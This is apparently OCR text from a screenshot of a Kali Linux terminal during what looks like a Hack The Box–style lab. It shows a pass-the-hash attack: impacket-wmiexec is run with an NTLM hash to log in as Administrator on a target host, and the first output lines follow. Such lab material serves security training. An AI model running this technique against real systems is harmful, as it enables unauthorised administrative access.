 1 2 3 4
10.10.16.6
21:55
PTH SMB
File Actions Edit View Help
vpn × shell × evil-winrm × PTH SMB × root@kali: ~/Downloads ×
┌──(root㉿kali)-[~/Tools]
└─# impacket-wmiexec -hashes :ae5064c2f62317332c88629e025924ef Administrator@10.129.221.112
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used